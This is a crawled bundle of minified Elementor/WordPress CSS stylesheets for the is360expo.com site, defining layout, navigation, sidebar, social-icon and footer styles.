.elementskit-btn>:is(i,svg){font-size:14px}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn>i,.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn>svg{margin-right:5px}.rtl .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn>i,.rtl .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn>svg{margin-left:5px;margin-right:0}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn i,.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn svg{-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px)}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .ekit-sidebar-widget{background-color:#fff}.elementor-19 .elementor-element.elementor-element-4323433c{width:auto;max-width:auto}.elementor-19 .elementor-element.elementor-element-4323433c>.elementor-widget-container{margin:0;padding:0 0 0 30px}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-bg-black{background-color:rgba(0,0,0,.9)}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-sidebar-group{--transition-duration:.5s}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button{background-color:rgba(2,1,1,0)}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button:hover{background-color:rgba(0,0,0,0)}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button i{font-size:25px}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button svg{max-width:25px}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{color:#333;border-radius:50%;padding:4px 7px 5px}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget svg path{stroke:#333;fill:#333}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget i{font-size:20px}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget svg{max-width:20px}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-477c1ec3{margin-top:0;margin-bottom:0}.elementor-19 .elementor-element.elementor-element-55eed2a1>.elementor-element-populated{margin:0 0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:15px}.elementor-19 .elementor-element.elementor-element-3c6e7834>.elementor-widget-container{margin:0 0 0 20px}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:150px;max-width:150px}.elementor-19 .elementor-element.elementor-element-70e682a1>.elementor-element-populated{padding:15px}.elementor-19 .elementor-element.elementor-element-5c4fe72e>.elementor-widget-container{margin:0 10px 0 0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-identity-panel{padding:10px 0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{max-width:350px;border-radius:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-size:15px;padding:15px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{padding:10px 9px;width:45px;border-radius:3px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger>.ekit-menu-icon{font-size:22px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo{margin:5px 0;padding:5px}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-477c1ec3{margin-top:0;margin-bottom:-50px;padding:0}.elementor-19 .elementor-element.elementor-element-55eed2a1{width:50%}.elementor-19 .elementor-element.elementor-element-3c6e7834{text-align:left}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:80%;max-width:80%}.elementor-19 .elementor-element.elementor-element-70e682a1{width:50%}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-19 .elementor-element.elementor-element-70e682a1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0 15px 15px}.elementor-19 .elementor-element.elementor-element-5c4fe72e>.elementor-widget-container{padding:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-size:15px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-width:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger>.ekit-menu-icon{font-size:22px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo>img{max-width:300px;max-height:100px}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:17.456%}.elementor-19 .elementor-element.elementor-element-70e682a1{width:82.544%}}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:20%}.elementor-19 .elementor-element.elementor-element-70e682a1{width:80%}}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:first-child{margin-top:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:last-child{margin-bottom:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .ekit-wid-con .dropdown-item.active{background:rgba(255,255,255,.5)}@media(min-width:1025px){.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt;li{position:relative}.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt;li:before{position:absolute;content:'';width:6px;height:6px;background:#f94743;bottom:23px;border-radius:50%;left:25%;opacity:0;transition:.3s}.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt;li:after{position:absolute;content:'';width:6px;height:6px;background:#f94743;bottom:23px;border-radius:50%;right:25%;opacity:0;transition:.3s}.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt;li:hover:before{opacity:1;left:40%}.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt;li:hover:after{opacity:1;right:40%}}.elementor-19 .elementor-element.elementor-element-7ba72c7 .ekit-wid-con .xs__menu .ekit_navSidebar-button:before{display:none}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .xs__menu .ekit_navSidebar-button:before{display:none}.elementor-19 .elementor-element.elementor-element-4323433c.xs_offset_btn .ekit_navSidebar-button{background:-webkit-linear-gradient(left,#f94743,#ff7c49);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{width:40px;height:40px;text-align:center;line-height:42px;padding:0 !important}

--- FILE ---
content_type: text/css
request_url: https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_single_bab767845528229b0ffb7d520093795e.css?ver=1742043034
body_size: 782
content:
.elementor-13510 .elementor-element.elementor-element-586302e4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 35px;overflow:visible}.elementor-13510 .elementor-element.elementor-element-586302e4>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-13510 .elementor-element.elementor-element-44abe211>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-13510 .elementor-element.elementor-element-40f8672>.elementor-widget-container{margin:0 0 0 -50px}.elementor-13510 .elementor-element.elementor-element-40f8672{text-align:left}.elementor-13510 .elementor-element.elementor-element-5b58448{overflow:visible}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-13510 .elementor-element.elementor-element-fec52ad>.elementor-widget-container{margin:0}.elementor-13510 .elementor-element.elementor-element-fec52ad{text-align:left;font-family:"Rubik",Sans-serif;font-size:19px}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-icon i{color:#e85442;transition:color .3s}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-icon svg{fill:#e85442;transition:fill .3s}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#e85442}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#e85442}.elementor-13510 .elementor-element.elementor-element-a5cffce{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-item>.elementor-icon-list-text,.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-item>a{font-family:"Rubik",Sans-serif;font-size:17px;font-weight:400}.elementor-13510 .elementor-element.elementor-element-a5cffce .elementor-icon-list-text{transition:color .3s}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-ea053ad>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-ea053ad>a svg path{stroke:#222;fill:#222}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-ea053ad>a:hover{color:#3b5998;background-color:#fff}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-ea053ad>a:hover svg path{stroke:#3b5998;fill:#3b5998}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-240592f>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-240592f>a svg path{stroke:#222;fill:#222}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-240592f>a:hover{color:#00acee;background-color:#fff}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-240592f>a:hover svg path{stroke:#00acee;fill:#00acee}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-b7e3c2f>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-b7e3c2f>a svg path{stroke:#222;fill:#222}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-b7e3c2f>a:hover{color:#0e76a8;background-color:#fff}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-b7e3c2f>a:hover svg path{stroke:#0e76a8;fill:#0e76a8}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-9df6eef>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-9df6eef>a svg path{stroke:#222;fill:#222}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-9df6eef>a:hover{color:#ce0546;background-color:#fff}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-9df6eef>a:hover svg path{stroke:#ce0546;fill:#ce0546}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-5fb1550>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-5fb1550>a svg path{stroke:#222;fill:#222}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-5fb1550>a:hover{color:#e13832;background-color:#fff}.elementor-13510 .elementor-element.elementor-element-973adc5 .elementor-repeater-item-5fb1550>a:hover svg path{stroke:#e13832;fill:#e13832}.elementor-13510 .elementor-element.elementor-element-973adc5>.elementor-widget-container{margin:20px 0 10px}.elementor-13510 .elementor-element.elementor-element-973adc5 .ekit_social_media{text-align:left}.elementor-13510 .elementor-element.elementor-element-973adc5 .ekit_social_media>li>a{text-align:center;text-decoration:none;border-radius:10%;padding:0;width:45px;height:45px;line-height:44px}.elementor-13510 .elementor-element.elementor-element-973adc5 .ekit_social_media>li{display:inline-block;margin:0 -1px}@media(max-width:1024px){.elementor-13510 .elementor-element.elementor-element-fec52ad>.elementor-widget-container{margin:0 40px}}@media(max-width:767px){.elementor-13510 .elementor-element.elementor-element-44abe211>.elementor-element-populated{margin:100px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 20px}.elementor-13510 .elementor-element.elementor-element-fec52ad>.elementor-widget-container{margin:0 10px}}

--- FILE ---
content_type: text/css
request_url: https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_single_cdb7eb0b0bbfd032dc81f61dc73bcf9b.css?ver=1742043034
body_size: 1140
content:
.elementor-13512 .elementor-element.elementor-element-2dbcc18:not(.elementor-motion-effects-element-type-background),.elementor-13512 .elementor-element.elementor-element-2dbcc18>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff;background-image:url("https://is360expo.com/wp-content/uploads/2020/12/footer-bottom-bg.png");background-position:bottom center;background-repeat:no-repeat}.elementor-13512 .elementor-element.elementor-element-2dbcc18>.elementor-background-overlay{background-position:bottom center;background-repeat:repeat-x;background-size:30% auto;opacity:.64;transition:background .3s,border-radius .3s,opacity .3s}.elementor-13512 .elementor-element.elementor-element-2dbcc18{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:120px 0 0;overflow:visible}.elementor-13512 .elementor-element.elementor-element-e9cf8ff>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-13512 .elementor-element.elementor-element-e9cf8ff{border-style:solid;border-width:2px 0 0;border-color:#06296782;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-150px;margin-bottom:0;padding:30px 0 75px;overflow:visible}.elementor-13512 .elementor-element.elementor-element-f554501.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-13512 .elementor-element.elementor-element-f554501>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-13512 .elementor-element.elementor-element-db56f0c>.elementor-widget-container{margin:0 0 20px}.elementor-13512 .elementor-element.elementor-element-0ebdeff{width:var(--container-widget-width,512px);max-width:512px;--container-widget-width:512px;--container-widget-flex-grow:0}.elementor-13512 .elementor-element.elementor-element-0ebdeff>.elementor-widget-container{margin:0 0 45px}.elementor-13512 .elementor-element.elementor-element-0ebdeff .elementskit-section-title-wraper .elementskit-section-title{color:#666;font-family:"Rubik",Sans-serif;font-size:16px;font-weight:400;line-height:1.6em}.elementor-13512 .elementor-element.elementor-element-0ebdeff .elementskit-section-title-wraper .elementskit-section-title>span{color:#000}.elementor-13512 .elementor-element.elementor-element-0ebdeff .elementskit-section-title-wraper .elementskit-section-title:hover>span{color:#000}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad>a svg path{stroke:#222;fill:#222}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad>a:hover{color:#3b5998;background-color:#fff}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-ea053ad>a:hover svg path{stroke:#3b5998;fill:#3b5998}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-240592f>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-240592f>a svg path{stroke:#222;fill:#222}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-240592f>a:hover{color:#00acee;background-color:#fff}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-240592f>a:hover svg path{stroke:#00acee;fill:#00acee}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f>a svg path{stroke:#222;fill:#222}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f>a:hover{color:#0e76a8;background-color:#fff}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-b7e3c2f>a:hover svg path{stroke:#0e76a8;fill:#0e76a8}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-9df6eef>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-9df6eef>a svg path{stroke:#222;fill:#222}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-9df6eef>a:hover{color:#ce0546;background-color:#fff}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-9df6eef>a:hover svg path{stroke:#ce0546;fill:#ce0546}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-5fb1550>a{color:#222;background-color:#fff;box-shadow:0px 15px 40px 0px rgba(0,0,0,.1)}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-5fb1550>a svg path{stroke:#222;fill:#222}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-5fb1550>a:hover{color:#e13832;background-color:#fff}.elementor-13512 .elementor-element.elementor-element-3cd8996 .elementor-repeater-item-5fb1550>a:hover svg path{stroke:#e13832;fill:#e13832}.elementor-13512 .elementor-element.elementor-element-3cd8996>.elementor-widget-container{margin:0 0 47px}.elementor-13512 .elementor-element.elementor-element-3cd8996 .ekit_social_media{text-align:center}.elementor-13512 .elementor-element.elementor-element-3cd8996 .ekit_social_media>li>a{text-align:center;text-decoration:none;border-radius:10%;padding:0;width:45px;height:45px;line-height:44px}.elementor-13512 .elementor-element.elementor-element-3cd8996 .ekit_social_media>li{display:inline-block;margin:0 -1px}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-efdd8e7 .elementor-icon-list-icon i{color:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-efdd8e7 .elementor-icon-list-icon svg path{stroke:#e54220;fill:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-ad19899 .elementor-icon-list-icon i{color:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-ad19899 .elementor-icon-list-icon svg path{stroke:#e54220;fill:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-74f5fdc .elementor-icon-list-icon i{color:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-74f5fdc .elementor-icon-list-icon svg path{stroke:#e54220;fill:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-d697128 .elementor-icon-list-icon i{color:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-repeater-item-d697128 .elementor-icon-list-icon svg path{stroke:#e54220;fill:#e54220}.elementor-13512 .elementor-element.elementor-element-dad7c74>.elementor-widget-container{margin:0 0 20px}.elementor-13512 .elementor-element.elementor-element-dad7c74 .ekit_page_list_content{flex-direction:row}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;margin:-8px 15px 0 0;width:7px}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-icon-list-icon i{font-size:7px}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-icon-list-icon svg{max-width:7px}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-icon-list-text{color:#666}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f25022}.elementor-13512 .elementor-element.elementor-element-dad7c74 .elementor-icon-list-item{font-family:"Rubik",Sans-serif;font-size:16px}.elementor-13512 .elementor-element.elementor-element-dad7c74 .ekit_menu_label{align-self:center}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-13512 .elementor-element.elementor-element-bf9d47e>.elementor-widget-container{margin:0;padding:0}.elementor-13512 .elementor-element.elementor-element-bf9d47e{text-align:center;color:#666;font-size:16px}.elementor-13512 .elementor-element.elementor-element-77bc4be{overflow:visible;margin-top:-39px;margin-bottom:0}.elementor-13512 .elementor-element.elementor-element-6064708{width:auto;max-width:auto;bottom:50px}body:not(.rtl) .elementor-13512 .elementor-element.elementor-element-6064708{right:27.6px}body.rtl .elementor-13512 .elementor-element.elementor-element-6064708{left:27.6px}@media(max-width:1024px){.elementor-13512 .elementor-element.elementor-element-2dbcc18>.elementor-background-overlay{background-size:396px auto}.elementor-13512 .elementor-element.elementor-element-2dbcc18{padding:50px 0 0}}@media(max-width:767px){.elementor-13512 .elementor-element.elementor-element-2dbcc18>.elementor-background-overlay{background-size:396px auto}.elementor-13512 .elementor-element.elementor-element-2dbcc18{padding:40px 0 0}.elementor-13512 .elementor-element.elementor-element-e9cf8ff{margin-top:-80px;margin-bottom:0}.elementor-13512 .elementor-element.elementor-element-bf9d47e{font-size:18px}}.elementor-13512 .elementor-element.elementor-element-bf9d47e.xs_footer_link a{color:#f94743}